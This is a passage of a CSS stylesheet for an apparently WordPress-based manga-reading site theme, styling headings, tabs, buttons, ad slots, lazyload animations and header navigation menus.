  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #ffffff;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #eb3349;
  color: #eb3349;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.c-btn.c-btn_style-2:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.c-btn.c-btn_style-3 {
  padding: 12px 25px;
  border: 2px solid #666;
  border-radius: 25px;
  font-weight: 600;
  color: #666;
}
.c-btn.c-btn_style-3:hover {
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #ffffff;
}
a {
  -webkit-transition: color 200ms ease, background-color 200ms ease;
  -moz-transition: color 200ms ease, background-color 200ms ease;
  -o-transition: color 200ms ease, background-color 200ms ease;
  transition: color 200ms ease, background-color 200ms ease;
}
a:hover {
  text-decoration: none;
  color: #88787a;
}
.item-title,
.widget-title .heading,
.comment-reply-title,
.comments-title {
  color: #827f7f;
}
script {
  display: none !important;
}
.meta-item.rating .ratings_stars {
  color: #d2d2d2;
}
.meta-item.rating .rating_current,
.meta-item.rating .rating_current_half {
  color: #ffd900;
}
.count-share.hide-networks .apss-single-icon {
  display: none;
}
.go-to-top {
  cursor: pointer;
  width: 32px;
  height: 32px;
  background-color: rgba(0, 0, 0, 0.7);
  color: #999;
  font-size: 20px;
  text-align: center;
  position: fixed;
  bottom: 10px;
  z-index: 10;
  line-height: 1.4;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transition: all 0.2s;
  right: 10px;
  right: -ms-calc(-594.5%);
  -webkit-transform: translateY(-60%);
  -moz-transform: translateY(-60%);
  -ms-transform: translateY(-60%);
  -o-transform: translateY(-60%);
  visibility: hidden;
  opacity: 0;
}
.go-to-top i {
  font-size: 18px;
  line-height: 1.9;
}
.go-to-top:hover {
  background-color: #eb3349;
}
.go-to-top:hover i {
  color: #ffffff;
}
.go-to-top.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  visibility: visible;
  opacity: 1;
  z-index: 1001;
}
.c-ads {
  text-align: center;
}
.c-ads.body-top-ads {
  margin: 0px auto 35px;
}
.c-ads.body-bottom-ads {
  margin: 0px auto 50px;
}
.c-ads.footer-ads {
  margin: 0px auto 60px;
}
body.reading-manga .c-ads.body-bottom-ads {
  margin: 50px auto 50px;
}
body.reading-manga .comments-area {
  margin-bottom: 45px;
}
body.reading-manga .related-manga {
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .c-ads {
    text-align: center;
  }
  .c-ads.body-top-ads {
    margin: 0px auto 10px;
  }
  .c-ads.body-bottom-ads {
    margin: 0px auto 35px;
  }
  .c-ads.footer-ads {
    margin: 0px auto 35px;
  }
  body.reading-manga .c-ads.body-bottom-ads {
    margin: 10px auto 30px;
  }
  body.reading-manga .comments-area {
    margin-bottom: 45px;
  }
  body.reading-manga .related-manga {
    margin-bottom: 24px;
  }
}
.c-image-hover {
  overflow: hidden;
}
.c-image-hover img {
  -webkit-transition: transform 0.5s, filter 0.5s;
  -moz-transition: transform 0.5s, filter 0.5s;
  -o-transition: transform 0.5s, filter 0.5s;
  transition: transform 0.5s, filter 0.5s;
}
.c-image-hover:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  zoom: 1;
  -webkit-filter: brightness(0.7);
  filter: brightness(0.7);
}
/*animation for lazyload*/
@keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeForLazyload {
  0% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
img.lazyload,
img.lazyloading {
  height: 0 !important;
  overflow: hidden !important;
  background-color: #f5f5f5;
}
img.lazyloaded {
  padding-top: 0 !important;
  background-color: #f5f5f5;
}
.effect-fade.lazyloaded {
  animation: fadeForLazyload 0.5s linear;
  -webkit-animation: fadeForLazyload 0.5s linear;
}
/*animation for lazyload*/
#pageloader .spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
#pageloader .spinner .c-pre-loading-logo {
  margin-bottom: 25%;
}
#pageloader .spinner .loader-inner {
  display: inline-block;
}
.wpcf7-form label {
  width: 100%;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: transparent;
  box-shadow: none;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  max-width: 100%;
  margin-top: 5px;
  padding: 8px 15px;
}
.wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.wpcf7-form .wpcf7-validation-errors {
  border-color: #eb3349;
}
/*11.0 - Wall Ads*/
.wall-ads-control {
  position: fixed;
  z-index: 9;
}
.wall-ads-left {
  left: calc((100% - 1220px) / 2 + 40px);
  left: -webkit-calc((100% - 1220px) / 2 + 40px);
  left: -ms-calc((100% - 1220px) / 2 + 40px);
  left: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  top: 210px;
}
.wall-ads-left {
  left: calc((100% - 1182px) / 2);
  left: -webkit-calc((100% - 1182px) / 2);
  left: -ms-calc((100% - 1182px) / 2);
  left: -moz-calc((100% - 1182px) / 2);
}
.wall-ads-right {
  right: calc((100% - 1220px) / 2 + 40px);
  right: -webkit-calc((100% - 1220px) / 2 + 40px);
  right: -ms-calc((100% - 1220px) / 2 + 40px);
  right: -moz-calc((100% - 1220px) / 2 + 40px);
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  top: 210px;
}
.wall-ads-right {
  right: calc((100% - 1182px) / 2);
  right: -webkit-calc((100% - 1182px) / 2);
  right: -ms-calc((100% - 1182px) / 2);
  right: -moz-calc((100% - 1182px) / 2);
}
@media (max-width: 1366px) {
  .wall-ads-left {
    left: calc((100% - 1180px) / 2 + 20px);
    left: -webkit-calc((100% - 1180px) / 2 + 20px);
    left: -ms-calc((100% - 1180px) / 2 + 20px);
    left: -moz-calc((100% - 1180px) / 2 + 20px);
  }
  .wall-ads-right {
    right: calc((100% - 1180px) / 2 + 20px);
    right: -webkit-calc((100% - 1180px) / 2 + 20px);
    right: -ms-calc((100% - 1180px) / 2 + 20px);
    right: -moz-calc((100% - 1180px) / 2 + 20px);
  }
}
@media (max-width: 1199px) {
  .wall-ads-left {
    left: calc((100% - 980px) / 2);
    left: -webkit-calc((100% - 980px) / 2);
    left: -ms-calc((100% - 980px) / 2);
    left: -moz-calc((100% - 980px) / 2);
  }
  .wall-ads-right {
    right: calc((100% - 980px) / 2);
    right: -webkit-calc((100% - 980px) / 2);
    right: -ms-calc((100% - 980px) / 2);
    right: -moz-calc((100% - 980px) / 2);
  }
}
@media (max-width: 1280px) {
  .wall-ads-left,
  .wall-ads-right {
    display: none;
  }
}
/*End - 11.0 - Wall Ads*/
/**
 * :: Header
* -------------------------------------------------- */
.site-header .search-main-menu {
  list-style: none;
  padding: 0;
  position: relative;
  opacity: 0;
  visibility: hidden;
  height: 0;
  transform-origin: top;
  -webkit-transform-origin: top;
  transition: height 0.2s, visibility 0.2s, opacity 0.2s, transform 0s 0.2s;
  -webkit-transition: height 0.2s, visibility 0.2s, opacity 0.2s, -webkit-transform 0s 0.2s;
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  top: 100%;
  padding-top: 0;
  margin-bottom: 0;
  z-index: 1;
}
.site-header .search-main-menu li {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.site-header .search-main-menu form {
  max-width: 780px;
  padding: 0 15px;
  position: relative;
  height: 25px;
  display: inline-block;
  width: 30%;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #fff;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #fff;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.site-header .search-main-menu form input[type="text"] {
  font-weight: normal;
  color: #fff;
}
.site-header .search-main-menu form i.ion-ios-search-strong {
  color: #333;
}
.site-header .search-main-menu form *::-webkit-input-placeholder {
  color: #666666;
}
.site-header .search-main-menu form *:-moz-placeholder {
  /* FF 4-18 */
  color: #666666;
}
.site-header .search-main-menu form *::-moz-placeholder {
  /* FF 19+ */
  color: #000;
  background-color: #fff;
}
.site-header .search-main-menu form *:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.site-header .search-main-menu form input[type="text"] {
  color: #fff;
  height: 100%;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-header .search-main-menu form input[type="text"]:hover,
.site-header .search-main-menu form input[type="text"]:active {
  background-color: #ccc;
  color: #fff;
}
.site-header .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: -14px;
  bottom: 0;
  background: url("/wp-content/themes/madara/images/lupa.png");
  background-repeat: no-repeat !important;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 13px 25px;
  border-radius: 0;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  line-height: 1.5;
}
.site-header .search-main-menu.active {
  opacity: 1;
  visibility: visible;
  height: 50px;
}
@media (max-width: 480px) {
  .site-header .search-main-menu.active {
    height: 90px;
  }
}
.site-header .main-navigation {
  position: relative;
  font-size: 0;
}
.site-header .main-navigation .main-navigation_wrap {
  padding: 35px 0;
}
.site-header .main-navigation .main-navigation_wrap > * {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
}
@media (max-width: 600px) {
  .site-header .main-navigation .main-navigation_wrap {
    padding: 5px 0;
  }
}
.site-header .main-navigation .main-menu {
  padding: 0;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
  font-weight: 600;
  padding: 13px 20px;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a:before {
  content: "";
  height: 2px;
  width: 0%;
  background: rgba(255, 255, 255, 0.5);
  display: block;
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .main-navigation .main-menu ul.main-navbar > li:hover > a:before {
  width: 50%;
}
.site-header .main-navigation .search-navigation.search-sidebar .widget {
  margin-bottom: 0;
  padding-right: 0;
}
.site-header .main-navigation .search-navigation ul {
  list-style: none;
  padding-left: 0;
}
.site-header .main-navigation .search-navigation .main-menu-search {
  margin-bottom: 0;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu {
  font-size: 21px;
  width: 35px;
  height: 35px;
  display: inline-block;
  background-color: #fff;
  -webkit-transition: background-color 150s ease;
  -moz-transition: background-color 150s ease;
  -o-transition: background-color 150s ease;
  transition: background-color 150s ease;
  -webkit-transition: color 150ms ease-out;
  -moz-transition: color 150ms ease-out;
  -o-transition: color 150ms ease-out;
  transition: color 150ms ease-out;
  text-align: center;
  border-radius: 50%;
  line-height: 36px;
  color: #eb3349;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before {
  font-weight: 700;
}
.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover {
  background-color: #000000;
  color: #fff;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu {
  display: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
  width: 282px;
  position: relative;
}
@media (max-width: 1200px) {
  .site-header .main-navigation .search-navigation .menu-search .search-main-menu form {
    width: 220px;
  }
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
.site-header .main-navigation.style-1 {
  /*background: #d33;

  background: -webkit-linear-gradient(left, #d33 40%, #f45c43);
 
  background: -o-linear-gradient(right, #d33 40%, #f45c43);
 
  background: -moz-linear-gradient(right, #d33 40%, #f45c43);
  
  background: linear-gradient(to right, #d33 40%, #f45c43);
  */
}
.site-header .main-navigation.style-1 .wrap_branding {
  width: 25%;
}
.site-header .main-navigation.style-1 .wrap_branding a img {
  max-width: 232px;
}
@media (max-width: 768px) {
  .site-header .main-navigation.style-1 .wrap_branding {
    width: 40%;
  }
}
@media (max-width: 480px) {
  body.reading-manga .site-header .main-navigation.style-1 .wrap_branding {
    width: 30%;
  }
  body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px; font-size:21px;margin-top:3px}
  .site-header .main-navigation.style-1 .c-togle__menu{
	  position: absolute;
    right: 10px;
    top: 50%;
	margin-top: -16px;
  }
}
.site-header .main-navigation.style-1 .main-menu {
  width: 60%;
}
@media (max-width: 600px) {
  .site-header .main-navigation.style-1 .main-menu {
    width: 40%;
  }
}
.site-header .main-navigation.style-1 .search-navigation {
  width: 15%;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
  display: table;
  width: 100%;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap {
    text-align: center;
  }
  .site-header .main-navigation.style-1 .wrap_branding a img {
	  max-height: 60px;
	}
  
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap > * {
    display: inline-block;
  }
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
  text-align: right;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close {
  display: none;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close {
  display: block;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong {
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search {
    margin-bottom: 0;
  }
}
@media (max-width: 600px) {
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
  text-align: right;
  padding-left: 15px;
}
.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a {
  color: #fff;
  font-weight: 600;
}

@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 65%;
  }
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
    position: absolute;
    right: 107px;
    top: 50%;
    margin-top: -18px;
  }
}

.site-header .main-navigation.style-1 .c-togle__menu {
  text-align: right;
  width: 10%;
  display: none;
}
@media (max-width: 992px) {
  .site-header .main-navigation.style-1 .c-togle__menu {
    display: inline-block;
  }
}
.site-header .c-sub-header-nav {
  background-color: #000;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap {
  font-size: 0;
  padding: 7px 0 6px;
  position: relative;
}
@media (max-width: 480px) {
  .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search {
    display: none;
  }
  .site-header .main-navigation.style-1 .search-navigation {
    width: 20%;
	position: absolute;
    right: 44px;
    top: 50%;
	margin-top: -18px;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}
}
.site-header .c-sub-header-nav .c-sub-nav_wrap:after {
  display: table;
  content: "";
  clear: both;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content {
  width: 75%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list {
  margin: 0 -18px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon {
  display: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu {
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: 9999;
  height: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  pointer-events: none;
  padding: 0;
  margin-top: 6px;
  list-style: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before {
  content: "";
  background-color: transparent;
  width: 100%;
  height: 20px;
  bottom: 100%;
  display: block;
  position: absolute;
  left: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu {
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  min-width: 200px;
  margin-top: 19px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a {
  background-color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li {
  border-bottom: 1px solid #e1e1e1;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child {
  border-bottom: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover > a {
  background-color: #f3f3f3;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a {
  padding: 7px 20px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
  font-weight: 600;
  color: #666;
  text-transform: uppercase;
  padding: 13px;
  display: block;
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a {
    padding: 5px 15px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children > a:after {
  content: "\f357";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover > .sub-menu,
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > .sub-menu {
  opacity: 1;
  visibility: visible;
  height: auto;
  z-index: 9999;
  pointer-events: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #fff;
  background-color: red;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #000;
  border-color: #fff;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
